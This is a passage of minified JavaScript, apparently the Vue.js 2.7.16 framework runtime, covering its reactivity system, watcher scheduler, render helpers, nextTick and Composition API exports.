e.charAt(0).toUpperCase()+e.slice(1)}),M=/\B([A-Z])/g,Q=e(function(e){return e.replace(M,"-$1").toLowerCase()}),Z=Function.prototype.bind?function(e,t){return e.bind(t)}:function(n,i){function e(e){var t=arguments.length;return t?1<t?n.apply(i,arguments):n.call(i,e):n.call(i)}return e._length=n.length,e};function I(e,t){for(var n=e.length-(t=t||0),i=new Array(n);n--;)i[n]=e[n+t];return i}function x(e,t){for(var n in t)e[n]=t[n];return e}function L(e){for(var t={},n=0;n<e.length;n++)e[n]&&x(t,e[n]);return t}function H(e,t,n){}var n=function(e,t,n){return!1},ee=function(e){return e};function te(t,n){if(t===n)return!0;var e=U(t),i=U(n);if(!e||!i)return!e&&!i&&String(t)===String(n);try{var r,o,s=Array.isArray(t),a=Array.isArray(n);return s&&a?t.length===n.length&&t.every(function(e,t){return te(e,n[t])}):t instanceof Date&&n instanceof Date?t.getTime()===n.getTime():!s&&!a&&(r=Object.keys(t),o=Object.keys(n),r.length===o.length)&&r.every(function(e){return te(t[e],n[e])})}catch(t){return!1}}function ne(e,t){for(var n=0;n<e.length;n++)if(te(e[n],t))return n;return-1}function ie(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}}function re(e,t){return e===t?0===e&&1/e!=1/t:e==e||t==t}var oe="data-server-rendered",se=["component","directive","filter"],t=["beforeCreate","created","beforeMount","mounted","beforeUpdate","updated","beforeDestroy","destroyed","activated","deactivated","errorCaptured","serverPrefetch","renderTracked","renderTriggered"],g={optionMergeStrategies:Object.create(null),silent:!1,productionTip:!1,devtools:!1,performance:!1,errorHandler:null,warnHandler:null,ignoredElements:[],keyCodes:Object.create(null),isReservedTag:n,isReservedAttr:n,isUnknownElement:n,getTagNamespace:H,parsePlatformTagName:ee,mustUseProp:n,async:!0,_lifecycleHooks:t},ae=/a-zA-Z\u00B7\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u037D\u037F-\u1FFF\u200C-\u200D\u203F-\u2040\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD/;function le(e){e=(e+"").charCodeAt(0);return 36===e||95===e}function u(e,t,n,i){Object.defineProperty(e,t,{value:n,enumerable:!!i,writable:!0,configurable:!0})}var ce=new RegExp("[^".concat(ae.source,".$_\\d]")),ue="__proto__"in{},s="undefined"!=typeof window,i=s&&window.navigator.userAgent.toLowerCase(),he=i&&/msie|trident/.test(i),de=i&&0<i.indexOf("msie 9.0"),fe=i&&0<i.indexOf("edge/"),pe=(i&&i.indexOf("android"),i&&/iphone|ipad|ipod|ios/.test(i));i&&/chrome\/\d+/.test(i),i&&/phantomjs/.test(i);var me,i=i&&i.match(/firefox\/(\d+)/),ve={}.watch,_e=!1;if(s)try{var ge={};Object.defineProperty(ge,"passive",{get:function(){_e=!0}}),window.addEventListener("test-passive",null,ge)}catch(N){}var W=function(){return me=void 0===me?!s&&void 0!==Ea&&Ea.process&&"server"===Ea.process.env.VUE_ENV:me},ye=s&&window.__VUE_DEVTOOLS_GLOBAL_HOOK__;function be(e){return"function"==typeof e&&/native code/.test(e.toString())}var we="undefined"!=typeof Symbol&&be(Symbol)&&"undefined"!=typeof Reflect&&be(Reflect.ownKeys);function xe(){this.set=Object.create(null)}var Te="undefined"!=typeof Set&&be(Set)?Set:(xe.prototype.has=function(e){return!0===this.set[e]},xe.prototype.add=function(e){this.set[e]=!0},xe.prototype.clear=function(){this.set=Object.create(null)},xe),v=null;function Se(e){(e=void 0===e?null:e)||v&&v._scope.off(),(v=e)&&e._scope.on()}Object.defineProperty(Ee.prototype,"child",{get:function(){return this.componentInstance},enumerable:!1,configurable:!0});var Y=Ee,ke=function(e){void 0===e&&(e="");var t=new Y;return t.text=e,t.isComment=!0,t};function Ee(e,t,n,i,r,o,s,a){this.tag=e,this.data=t,this.children=n,this.text=i,this.elm=r,this.ns=void 0,this.context=o,this.fnContext=void 0,this.fnOptions=void 0,this.fnScopeId=void 0,this.key=t&&t.key,this.componentOptions=s,this.componentInstance=void 0,this.parent=void 0,this.raw=!1,this.isStatic=!1,this.isRootInsert=!0,this.isComment=!1,this.isCloned=!1,this.isOnce=!1,this.asyncFactory=a,this.asyncMeta=void 0,this.isAsyncPlaceholder=!1}function je(e){return new Y(void 0,void 0,void 0,String(e))}function Ae(e){var t=new Y(e.tag,e.data,e.children&&e.children.slice(),e.text,e.elm,e.context,e.componentOptions,e.asyncFactory);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.fnContext=e.fnContext,t.fnOptions=e.fnOptions,t.fnScopeId=e.fnScopeId,t.asyncMeta=e.asyncMeta,t.isCloned=!0,t}function Oe(){for(var e=0;e<Pe.length;e++){var t=Pe[e];t.subs=t.subs.filter(function(e){return e}),t._pending=!1}Pe.length=0}var Ce=0,Pe=[],h=(Fe.prototype.addSub=function(e){this.subs.push(e)},Fe.prototype.removeSub=function(e){this.subs[this.subs.indexOf(e)]=null,this._pending||(this._pending=!0,Pe.push(this))},Fe.prototype.depend=function(e){Fe.target&&Fe.target.addDep(this)},Fe.prototype.notify=function(e){for(var t=this.subs.filter(function(e){return e}),n=0,i=t.length;n<i;n++)t[n].update()},Fe);function Fe(){this._pending=!1,this.id=Ce++,this.subs=[]}h.target=null;var Re=[];function Me(e){Re.push(e),h.target=e}function Ie(){Re.pop(),h.target=Re[Re.length-1]}var Le=Array.prototype,De=Object.create(Le),Ne=(["push","pop","shift","unshift","splice","sort","reverse"].forEach(function(o){var s=Le[o];u(De,o,function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var n,i=s.apply(this,e),r=this.__ob__;switch(o){case"push":case"unshift":n=e;break;case"splice":n=e.slice(2)}return n&&r.observeArray(n),r.dep.notify(),i})}),Object.getOwnPropertyNames(De)),$e={},Ve=!0;function Be(e){Ve=e}var Ue={notify:H,depend:H,addSub:H,removeSub:H},ze=(qe.prototype.observeArray=function(e){for(var t=0,n=e.length;t<n;t++)K(e[t],!1,this.mock)},qe);function qe(e,t,n){if(void 0===t&&(t=!1),void 0===n&&(n=!1),this.value=e,this.shallow=t,this.mock=n,this.dep=n?Ue:new h,this.vmCount=0,u(e,"__ob__",this),$(e)){if(!n)if(ue)e.__proto__=De;else for(var i=0,r=Ne.length;i<r;i++)u(e,o=Ne[i],De[o]);t||this.observeArray(e)}else for(var o,s=Object.keys(e),i=0;i<s.length;i++)He(e,o=s[i],$e,void 0,t,n)}function K(e,t,n){return e&&q(e,"__ob__")&&e.__ob__ instanceof ze?e.__ob__:!Ve||!n&&W()||!$(e)&&!z(e)||!Object.isExtensible(e)||e.__v_skip||_(e)||e instanceof Y?void 0:new ze(e,t,n)}function He(n,e,i,t,r,o,s){void 0===s&&(s=!1);var a,l,c,u=new h,s=Object.getOwnPropertyDescriptor(n,e);if(!s||!1!==s.configurable)return a=s&&s.get,l=s&&s.set,a&&!l||i!==$e&&2!==arguments.length||(i=n[e]),c=r?i&&i.__ob__:K(i,!1,o),Object.defineProperty(n,e,{enumerable:!0,configurable:!0,get:function(){var e=a?a.call(n):i;return h.target&&(u.depend(),c)&&(c.dep.depend(),$(e))&&function e(t){for(var n=void 0,i=0,r=t.length;i<r;i++)(n=t[i])&&n.__ob__&&n.__ob__.dep.depend(),$(n)&&e(n)}(e),_(e)&&!r?e.value:e},set:function(e){var t=a?a.call(n):i;if(re(t,e)){if(l)l.call(n,e);else{if(a)return;if(!r&&_(t)&&!_(e))return void(t.value=e);i=e}c=r?e&&e.__ob__:K(e,!1,o),u.notify()}}}),u}function We(e,t,n){var i;if(!Qe(e))return i=e.__ob__,$(e)&&m(t)?(e.length=Math.max(e.length,t),e.splice(t,1,n),i&&!i.shallow&&i.mock&&K(n,!1,!0)):t in e&&!(t in Object.prototype)?e[t]=n:e._isVue||i&&i.vmCount||(i?(He(i.value,t,n,void 0,i.shallow,i.mock),i.dep.notify()):e[t]=n),n}function Ye(e,t){var n;$(e)&&m(t)?e.splice(t,1):(n=e.__ob__,e._isVue||n&&n.vmCount||Qe(e)||q(e,t)&&(delete e[t],n)&&n.dep.notify())}function Ke(e){return Xe(e,!0),u(e,"__v_isShallow",!0),e}function Xe(e,t){Qe(e)||K(e,t,W())}function Ge(e){return Qe(e)?Ge(e.__v_raw):!(!e||!e.__ob__)}function Je(e){return!(!e||!e.__v_isShallow)}function Qe(e){return!(!e||!e.__v_isReadonly)}var Ze="__v_isRef";function _(e){return!(!e||!0!==e.__v_isRef)}function et(e,t){var n;return _(e)?e:(u(n={},Ze,!0),u(n,"__v_isShallow",t),u(n,"dep",He(n,"value",e,null,t,W())),n)}function tt(e,n,i){Object.defineProperty(e,i,{enumerable:!0,configurable:!0,get:function(){var e,t=n[i];return _(t)?t.value:((e=t&&t.__ob__)&&e.dep.depend(),t)},set:function(e){var t=n[i];_(t)&&!_(e)?t.value=e:n[i]=e}})}function nt(t,n,i){var e=t[n];return _(e)||u(e={get value(){var e=t[n];return void 0===e?i:e},set value(e){t[n]=e}},Ze,!0),e}var it="__v_rawToReadonly",rt="__v_rawToShallowReadonly";function ot(e){return st(e,!1)}function st(e,t){if(!z(e))return e;if(Qe(e))return e;var n=t?rt:it,i=e[n];if(i)return i;var r=Object.create(Object.getPrototypeOf(e));u(e,n,r),u(r,"__v_isReadonly",!0),u(r,"__v_raw",e),_(e)&&u(r,Ze,!0),(t||Je(e))&&u(r,"__v_isShallow",!0);for(var o=Object.keys(e),s=0;s<o.length;s++)!function(e,t,n,i){Object.defineProperty(e,n,{enumerable:!0,configurable:!0,get:function(){var e=t[n];return i||!z(e)?e:ot(e)},set:function(){}})}(r,e,o[s],t);return r}var at=e(function(e){var t="&"===e.charAt(0),n="~"===(e=t?e.slice(1):e).charAt(0),i="!"===(e=n?e.slice(1):e).charAt(0);return{name:e=i?e.slice(1):e,once:n,capture:i,passive:t}});function lt(e,i){function r(){var e=r.fns;if(!$(e))return X(e,null,arguments,i,"v-on handler");for(var t=e.slice(),n=0;n<t.length;n++)X(t[n],null,arguments,i,"v-on handler")}return r.fns=e,r}function ct(e,t,n,i,r,o){var s,a,l,c;for(s in e)a=e[s],l=t[s],c=at(s),V(a)||(V(l)?(V(a.fns)&&(a=e[s]=lt(a,o)),!0===c.once&&(a=e[s]=r(c.name,a,c.capture)),n(c.name,a,c.capture,c.passive,c.params)):a!==l&&(l.fns=a,e[s]=l));for(s in t)V(e[s])&&i((c=at(s)).name,t[s],c.capture)}function ut(e,t,n){var i,r=(e=e instanceof Y?e.data.hook||(e.data.hook={}):e)[t];function o(){n.apply(this,arguments),J(i.fns,o)}V(r)?i=lt([o]):B(r.fns)&&!0===r.merged?(i=r).fns.push(o):i=lt([r,o]),i.merged=!0,e[t]=i}function ht(e,t,n,i,r){if(B(t)){if(q(t,n))return e[n]=t[n],r||delete t[n],1;if(q(t,i))return e[n]=t[i],r||delete t[i],1}}function dt(e){return b(e)?[je(e)]:$(e)?function e(t,n){var i,r,o,s,a=[];for(i=0;i<t.length;i++)V(r=t[i])||"boolean"==typeof r||(s=a[o=a.length-1],$(r)?0<r.length&&(ft((r=e(r,"".concat(n||"","_").concat(i)))[0])&&ft(s)&&(a[o]=je(s.text+r[0].text),r.shift()),a.push.apply(a,r)):b(r)?ft(s)?a[o]=je(s.text+r):""!==r&&a.push(je(r)):ft(r)&&ft(s)?a[o]=je(s.text+r.text):(!0===t._isVList&&B(r.tag)&&V(r.key)&&B(n)&&(r.key="__vlist".concat(n,"_").concat(i,"__")),a.push(r)));return a}(e):void 0}function ft(e){return B(e)&&B(e.text)&&!1===e.isComment}function pt(e,t,n,i,r,o){return($(n)||b(n))&&(r=i,i=n,n=void 0),e=e,t=t,i=i,o=r=!0===o?2:r,(!B(r=n)||!B(r.__ob__))&&(t=B(r)&&B(r.is)?r.is:t)?($(i)&&D(i[0])&&((r=r||{}).scopedSlots={default:i[0]},i.length=0),2===o?i=dt(i):1===o&&(i=function(e){for(var t=0;t<e.length;t++)if($(e[t]))return Array.prototype.concat.apply([],e);return e}(i)),o="string"==typeof t?(o=void 0,s=e.$vnode&&e.$vnode.ns||g.getTagNamespace(t),g.isReservedTag(t)?new Y(g.parsePlatformTagName(t),r,i,void 0,void 0,e):r&&r.pre||!B(o=vi(e.$options,"components",t))?new Y(t,r,i,void 0,void 0,e):ci(o,r,e,i,t)):ci(t,r,e,i),$(o)?o:B(o)?(B(s)&&function e(t,n,i){if(t.ns=n,"foreignObject"===t.tag&&(n=void 0,i=!0),B(t.children))for(var r=0,o=t.children.length;r<o;r++){var s=t.children[r];B(s.tag)&&(V(s.ns)||!0===i&&"svg"!==s.tag)&&e(s,n,i)}}(o,s),B(r)&&(U((t=r).style)&&Un(t.style),U(t.class)&&Un(t.class)),o):ke()):ke();var s}function mt(e,t){var n,i,r,o,s=null;if($(e)||"string"==typeof e)for(s=new Array(e.length),n=0,i=e.length;n<i;n++)s[n]=t(e[n],n);else if("number"==typeof e)for(s=new Array(e),n=0;n<e;n++)s[n]=t(n+1,n);else if(U(e))if(we&&e[Symbol.iterator])for(var s=[],a=e[Symbol.iterator](),l=a.next();!l.done;)s.push(t(l.value,s.length)),l=a.next();else for(r=Object.keys(e),s=new Array(r.length),n=0,i=r.length;n<i;n++)o=r[n],s[n]=t(e[o],o,n);return(s=B(s)?s:[])._isVList=!0,s}function vt(e,t,n,i){var r=this.$scopedSlots[e],r=r?(n=n||{},r(n=i?x(x({},i),n):n)||(D(t)?t():t)):this.$slots[e]||(D(t)?t():t),i=n&&n.slot;return i?this.$createElement("template",{slot:i},r):r}function _t(e){return vi(this.$options,"filters",e)||ee}function gt(e,t){return $(e)?-1===e.indexOf(t):e!==t}function yt(e,t,n,i,r){n=g.keyCodes[t]||n;return r&&i&&!g.keyCodes[t]?gt(r,i):n?gt(n,e):i?Q(i)!==t:void 0===e}function bt(i,r,o,s,a){if(o&&U(o)){$(o)&&(o=L(o));var e,l=void 0;for(e in o)!function(t){l="class"===t||"style"===t||E(t)?i:(e=i.attrs&&i.attrs.type,s||g.mustUseProp(r,e,t)?i.domProps||(i.domProps={}):i.attrs||(i.attrs={}));var e=j(t),n=Q(t);e in l||n in l||(l[t]=o[t],a&&((i.on||(i.on={}))["update:".concat(t)]=function(e){o[t]=e}))}(e)}return i}function wt(e,t){var n=this._staticTrees||(this._staticTrees=[]),i=n[e];return i&&!t||Tt(i=n[e]=this.$options.staticRenderFns[e].call(this._renderProxy,this._c,this),"__static__".concat(e),!1),i}function xt(e,t,n){return Tt(e,"__once__".concat(t).concat(n?"_".concat(n):""),!0),e}function Tt(e,t,n){if($(e))for(var i=0;i<e.length;i++)e[i]&&"string"!=typeof e[i]&&St(e[i],"".concat(t,"_").concat(i),n);else St(e,t,n)}function St(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function kt(e,t){if(t&&z(t)){var n,i=e.on=e.on?x({},e.on):{};for(n in t){var r=i[n],o=t[n];i[n]=r?[].concat(r,o):o}}return e}function Et(e,t,n,i){t=t||{$stable:!n};for(var r=0;r<e.length;r++){var o=e[r];$(o)?Et(o,t,n):o&&(o.proxy&&(o.fn.proxy=!0),t[o.key]=o.fn)}return i&&(t.$key=i),t}function jt(e,t){for(var n=0;n<t.length;n+=2){var i=t[n];"string"==typeof i&&i&&(e[t[n]]=t[n+1])}return e}function At(e,t){return"string"==typeof e?t+e:e}function Ot(e){e._o=xt,e._n=R,e._s=w,e._l=mt,e._t=vt,e._q=te,e._i=ne,e._m=wt,e._f=_t,e._k=yt,e._b=bt,e._v=je,e._e=ke,e._u=Et,e._g=kt,e._d=jt,e._p=At}function Ct(e,t){if(!e||!e.length)return{};for(var n,i={},r=0,o=e.length;r<o;r++){var s=e[r],a=s.data;a&&a.attrs&&a.attrs.slot&&delete a.attrs.slot,s.context!==t&&s.fnContext!==t||!a||null==a.slot?(i.default||(i.default=[])).push(s):(a=i[a=a.slot]||(i[a]=[]),"template"===s.tag?a.push.apply(a,s.children||[]):a.push(s))}for(n in i)i[n].every(Pt)&&delete i[n];return i}function Pt(e){return e.isComment&&!e.asyncFactory||" "===e.text}function Ft(e){return e.isComment&&e.asyncFactory}function Rt(e,t,n,i){var r,o,s=0<Object.keys(n).length,a=t?!!t.$stable:!s,l=t&&t.$key;if(t){if(t._normalized)return t._normalized;if(a&&i&&i!==N&&l===i.$key&&!s&&!i.$hasNormal)return i;for(var c in r={},t)t[c]&&"$"!==c[0]&&(r[c]=function(i,e,t,r){function n(){var e=v,t=(Se(i),arguments.length?r.apply(null,arguments):r({})),n=(t=t&&"object"==typeof t&&!$(t)?[t]:dt(t))&&t[0];return Se(e),t&&(!n||1===t.length&&n.isComment&&!Ft(n))?void 0:t}return r.proxy&&Object.defineProperty(e,t,{get:n,enumerable:!0,configurable:!0}),n}(e,n,c,t[c]))}else r={};for(o in n)o in r||(r[o]=function(e,t){return function(){return e[t]}}(n,o));return t&&Object.isExtensible(t)&&(t._normalized=r),u(r,"$stable",a),u(r,"$key",l),u(r,"$hasNormal",s),r}function Mt(n){return{get attrs(){var e;return n._attrsProxy||(u(e=n._attrsProxy={},"_v_attr_proxy",!0),It(e,n.$attrs,N,n,"$attrs")),n._attrsProxy},get listeners(){return n._listenersProxy||It(n._listenersProxy={},n.$listeners,N,n,"$listeners"),n._listenersProxy},get slots(){return(e=n)._slotsProxy||Lt(e._slotsProxy={},e.$scopedSlots),e._slotsProxy;var e},emit:Z(n.$emit,n),expose:function(t){t&&Object.keys(t).forEach(function(e){return tt(n,t,e)})}}}function It(e,t,n,i,r){var o,s=!1;for(o in t)o in e?t[o]!==n[o]&&(s=!0):(s=!0,function(e,t,n,i){Object.defineProperty(e,t,{enumerable:!0,configurable:!0,get:function(){return n[i][t]}})}(e,o,i,r));for(o in e)o in t||(s=!0,delete e[o]);return s}function Lt(e,t){for(var n in t)e[n]=t[n];for(var n in e)n in t||delete e[n]}function Dt(){var e=v;return e._setupContext||(e._setupContext=Mt(e))}var Nt,d,$t=null;function Vt(e,t){return U(e=e.__esModule||we&&"Module"===e[Symbol.toStringTag]?e.default:e)?t.extend(e):e}function Bt(e){if($(e))for(var t=0;t<e.length;t++){var n=e[t];if(B(n)&&(B(n.componentOptions)||Ft(n)))return n}}function Ut(e,t){Nt.$on(e,t)}function zt(e,t){Nt.$off(e,t)}function qt(t,n){var i=Nt;return function e(){null!==n.apply(null,arguments)&&i.$off(t,e)}}function Ht(e,t,n){ct(t,n||{},Ut,zt,qt,Nt=e),Nt=void 0}Yt.prototype.run=function(e){if(this.active){var t=d;try{return d=this,e()}finally{d=t}}},Yt.prototype.on=function(){d=this},Yt.prototype.off=function(){d=this.parent},Yt.prototype.stop=function(e){if(this.active){for(var t=void 0,n=void 0,t=0,n=this.effects.length;t<n;t++)this.effects[t].teardown();for(t=0,n=this.cleanups.length;t<n;t++)this.cleanups[t]();if(this.scopes)for(t=0,n=this.scopes.length;t<n;t++)this.scopes[t].stop(!0);this.detached||!this.parent||e||(e=this.parent.scopes.pop())&&e!==this&&((this.parent.scopes[this.index]=e).index=this.index),this.parent=void 0,this.active=!1}};var Wt=Yt;function Yt(e){this.detached=e=void 0===e?!1:e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=d,!e&&d&&(this.index=(d.scopes||(d.scopes=[])).push(this)-1)}function Kt(){return d}var Xt=null;function Gt(e){var t=Xt;return Xt=e,function(){Xt=t}}function Jt(e){for(;e=e&&e.$parent;)if(e._inactive)return 1}function Qt(e,t){if(t){if(e._directInactive=!1,Jt(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)Qt(e.$children[n]);y(e,"activated")}}function y(e,t,n,i){void 0===i&&(i=!0),Me();var r=v,o=d,s=(i&&Se(e),e.$options[t]),a="".concat(t," hook");if(s)for(var l=0,c=s.length;l<c;l++)X(s[l],e,n||null,e,a);e._hasHookEvent&&e.$emit("hook:"+t),i&&(Se(r),o)&&o.on(),Ie()}function Zt(e,t){if(e.post){if(!t.post)return 1}else if(t.post)return-1;return e.id-t.id}var en,f=[],tn=[],nn={},rn=!1,on=!1,sn=0,an=0,ln=Date.now;s&&!he&&(en=window.performance)&&"function"==typeof en.now&&ln()>document.createEvent("Event").timeStamp&&(ln=function(){return en.now()});function cn(){var e,t;for(an=ln(),on=!0,f.sort(Zt),sn=0;sn<f.length;sn++)(e=f[sn]).before&&e.before(),t=e.id,nn[t]=null,e.run();for(var n=tn.slice(),i=f.slice(),r=(sn=f.length=tn.length=0,rn=on=!(nn={}),n),o=0;o<r.length;o++)r[o]._inactive=!0,Qt(r[o],!0);for(var s=i,a=s.length;a--;){var l=s[a],c=l.vm;c&&c._watcher===l&&c._isMounted&&!c._isDestroyed&&y(c,"updated")}Oe(),ye&&g.devtools&&ye.emit("flush")}function un(e){var t=e.id;if(null==nn[t]&&(e!==h.target||!e.noRecurse)){if(nn[t]=!0,on){for(var n=f.length-1;sn<n&&f[n].id>e.id;)n--;f.splice(n+1,0,e)}else f.push(e);rn||(rn=!0,On(cn))}}var hn="watcher",dn="".concat(hn," callback"),fn="".concat(hn," getter"),pn="".concat(hn," cleanup");function mn(e,t){return _n(e,null,{flush:"post"})}var vn={};function _n(e,t,n){var n=void 0===n?N:n,i=n.immediate,r=n.deep,o=n.flush,o=void 0===o?"pre":o;n.onTrack,n.onTrigger;function s(e,t,n){return e=X(e,null,n=void 0===n?null:n,d,t),r&&e&&e.__ob__&&e.__ob__.dep.depend(),e}var a,l,c,u,h,d=v,f=!1,p=!1,m=(_(e)?(c=function(){return e.value},f=Je(e)):Ge(e)?(c=function(){return e.__ob__.dep.depend(),e},r=!0):c=$(e)?(p=!0,f=e.some(function(e){return Ge(e)||Je(e)}),function(){return e.map(function(e){return _(e)?e.value:Ge(e)?(e.__ob__.dep.depend(),Un(e)):D(e)?s(e,fn):void 0})}):D(e)?t?function(){return s(e,fn)}:function(){if(!d||!d._isDestroyed)return a&&a(),s(e,hn,[m])}:H,t&&r&&(l=c,c=function(){return Un(l())}),function(e){a=u.onStop=function(){s(e,pn)}});return W()?(m=H,t?i&&s(t,dn,[c(),p?[]:void 0,m]):c(),H):((u=new qn(v,c,H,{lazy:!0})).noRecurse=!t,h=p?[]:vn,u.run=function(){var e;u.active&&(t?(e=u.get(),(r||f||(p?e.some(function(e,t){return re(e,h[t])}):re(e,h)))&&(a&&a(),s(t,dn,[e,h===vn?void 0:h,m]),h=e)):u.get())},"sync"===o?u.update=u.run:"post"===o?(u.post=!0,u.update=function(){return un(u)}):u.update=function(){var e;d&&d===v&&!d._isMounted?(e=d._preWatchers||(d._preWatchers=[])).indexOf(u)<0&&e.push(u):un(u)},t?i?u.run():h=u.get():"post"===o&&d?d.$once("hook:mounted",function(){return u.get()}):u.get(),function(){u.teardown()})}function gn(e){var t=e._provided,n=e.$parent&&e.$parent._provided;return n===t?e._provided=Object.create(n):t}function yn(e,t,n){Me();try{if(t)for(var i=t;i=i.$parent;){var r=i.$options.errorCaptured;if(r)for(var o=0;o<r.length;o++)try{if(!1===r[o].call(i,e,t,n))return}catch(e){bn(e,i,"errorCaptured hook")}}bn(e,t,n)}finally{Ie()}}function X(e,t,n,i,r){var o;try{(o=n?e.apply(t,n):e.call(t))&&!o._isVue&&G(o)&&!o._handled&&(o.catch(function(e){return yn(e,i,r+" (Promise/async)")}),o._handled=!0)}catch(e){yn(e,i,r)}return o}function bn(e,t,n){if(g.errorHandler)try{return g.errorHandler.call(null,e,t,n)}catch(t){t!==e&&wn(t)}wn(e)}function wn(e){if(!s||"undefined"==typeof console)throw e;console.error(e)}var xn,Tn,Sn,kn,ge=!1,En=[],jn=!1;function An(){jn=!1;for(var e=En.slice(0),t=En.length=0;t<e.length;t++)e[t]()}function On(e,t){var n;if(En.push(function(){if(e)try{e.call(t)}catch(e){yn(e,t,"nextTick")}else n&&n(t)}),jn||(jn=!0,Tn()),!e&&"undefined"!=typeof Promise)return new Promise(function(e){n=e})}function o(n){return function(e,t){(t=void 0===t?v:t)&&((t=t.$options)[n]=di(t[n],e))}}"undefined"!=typeof Promise&&be(Promise)?(xn=Promise.resolve(),Tn=function(){xn.then(An),pe&&setTimeout(H)},ge=!0):he||"undefined"==typeof MutationObserver||!be(MutationObserver)&&"[object MutationObserverConstructor]"!==MutationObserver.toString()?Tn=void 0!==ja&&be(ja)?function(){ja(An)}:function(){setTimeout(An,0)}:(Sn=1,Cn=new MutationObserver(An),kn=document.createTextNode(String(Sn)),Cn.observe(kn,{characterData:!0}),Tn=function(){Sn=(Sn+1)%2,kn.data=String(Sn)},ge=!0);var Cn=o("beforeMount"),Pn=o("mounted"),a=o("beforeUpdate"),Fn=o("updated"),Rn=o("beforeDestroy"),Mn=o("destroyed"),In=o("activated"),Ln=o("deactivated"),Dn=o("serverPrefetch"),Nn=o("renderTracked"),$n=o("renderTriggered"),Vn=o("errorCaptured"),Cn=Object.freeze({__proto__:null,version:"2.7.16",defineComponent:function(e){return e},ref:function(e){return et(e,!1)},shallowRef:function(e){return et(e,!0)},isRef:_,toRef:nt,toRefs:function(e){var t,n=$(e)?new Array(e.length):{};for(t in e)n[t]=nt(e,t);return n},unref:function(e){return _(e)?e.value:e},proxyRefs:function(e){if(Ge(e))return e;for(var t={},n=Object.keys(e),i=0;i<n.length;i++)tt(t,e,n[i]);return t},customRef:function(e){var t=new h,e=e(function(){t.depend()},function(){t.notify()}),n=e.get,i=e.set,e={get value(){return n()},set value(e){i(e)}};return u(e,Ze,!0),e},triggerRef:function(e){e.dep&&e.dep.notify()},reactive:function(e){return Xe(e,!1),e},isReactive:Ge,isReadonly:Qe,isShallow:Je,isProxy:function(e){return Ge(e)||Qe(e)},shallowReactive:Ke,markRaw:function(e){return Object.isExtensible(e)&&u(e,"__v_skip",!0),e},toRaw:function e(t){var n=t&&t.__v_raw;return n?e(n):t},readonly:ot,shallowReadonly:function(e){return st(e,!0)},computed:function(e,t){var n,i=D(e),r=i?(n=e,H):(n=e.get,e.set),o=W()?null:new qn(v,n,H,{lazy:!0}),e={effect:o,get value(){return o?(o.dirty&&o.evaluate(),h.target&&o.depend(),o.value):n()},set value(e){r(e)}};return u(e,Ze,!0),u(e,"__v_isReadonly",i),e},watch:_n,watchEffect:function(e,t){return _n(e,null,t)},watchPostEffect:mn,watchSyncEffect:function(e,t){return _n(e,null,{flush:"sync"})},EffectScope:Wt,effectScope:function(e){return new Wt(e)},onScopeDispose:function(e){d&&d.cleanups.push(e)},getCurrentScope:Kt,provide:function(e,t){v&&(gn(v)[e]=t)},inject:function(e,t,n){void 0===n&&(n=!1);var i,r=v;if(r)return(i=r.$parent&&r.$parent._provided)&&e in i?i[e]:1<arguments.length?n&&D(t)?t.call(r):t:void 0},h:function(e,t,n){return pt(v,e,t,n,2,!0)},getCurrentInstance:function(){return v&&{proxy:v}},useSlots:function(){return Dt().slots},useAttrs:function(){return Dt().attrs},useListeners:function(){return Dt().listeners},mergeDefaults:function(e,t){var n,i=$(e)?e.reduce(function(e,t){return e[t]={},e},{}):e;for(n in t){var r=i[n];r?$(r)||D(r)?i[n]={type:r,default:t[n]}:r.default=t[n]:null===r&&(i[n]={default:t[n]})}return i},nextTick:On,set:We,del:Ye,useCssModule:function(e){return N},useCssVars:function(r){var o;s&&(o=v)&&mn(function(){var e=o.$el,t=r(o,o._setupProxy);if(e&&1===e.nodeType){var n,i=e.style;for(n in t)i.setProperty("--".concat(n),t[n])}})},defineAsyncComponent:function(e){function i(){var t;return c||(t=c=n().catch(function(n){if(n=n instanceof Error?n:new Error(String(n)),l)return new Promise(function(e,t){l(n,function(){return e((u++,c=null,i()))},function(){return t(n)},u+1)});throw n}).then(function(e){return t!==c&&c?c:e=e&&(e.__esModule||"Module"===e[Symbol.toStringTag])?e.default:e}))}var n=(e=D(e)?{loader:e}:e).loader,t=e.loadingComponent,r=e.errorComponent,o=e.delay,s=void 0===o?200:o,a=e.timeout,l=(e.suspensible,e.onError),c=null,u=0;return function(){return{component:i(),delay:s,timeout:a,error:r,loading:t}}},onBeforeMount:Cn,onMounted:Pn,onBeforeUpdate:a,onUpdated:Fn,onBeforeUnmount:Rn,onUnmounted:Mn,onActivated:In,onDeactivated:Ln,onServerPrefetch:Dn,onRenderTracked:Nn,onRenderTriggered:$n,onErrorCaptured:function(e,t){Vn(e,t=void 0===t?v:t)}}),Bn=new Te;function Un(e){return function e(t,n){var i,r,o=$(t);if(!(!o&&!U(t)||t.__v_skip||Object.isFrozen(t)||t instanceof Y)){if(t.__ob__){var s=t.__ob__.dep.id;if(n.has(s))return;n.add(s)}if(o)for(i=t.length;i--;)e(t[i],n);else if(_(t))e(t.value,n);else for(i=(r=Object.keys(t)).length;i--;)e(t[r[i]],n)}}(e,Bn),Bn.clear(),e}var zn=0,qn=(Wn.prototype.get=function(){Me(this);var e,t=this.vm;try{e=this.getter.call(t,t)}catch(e){if(!this.user)throw e;yn(e,t,'getter for watcher "'.concat(this.expression,'"'))}finally{this.deep&&Un(e),Ie(),this.cleanupDeps()}return e},Wn.prototype.addDep=function(e){var t=e.id;this.newDepIds.has(t)||(this.newDepIds.add(t),this.newDeps.push(e),this.depIds.has(t))||e.addSub(this)},Wn.prototype.cleanupDeps=function(){for(var e=this.deps.length;e--;){var t=this.deps[e];this.newDepIds.has(t.id)||t.removeSub(this)}var n=this.depIds;this.depIds=this.newDepIds,this.newDepIds=n,this.newDepIds.clear(),n=this.deps,this.deps=this.newDeps,this.newDeps=n,this.newDeps.length=0},Wn.prototype.update=function(){this.lazy?this.dirty=!0:this.sync?this.run():un(this)},Wn.prototype.run=function(){var e,t,n;this.active&&((e=this.get())!==this.value||U(e)||this.deep)&&(t=this.value,this.value=e,this.user?(n='callback for watcher 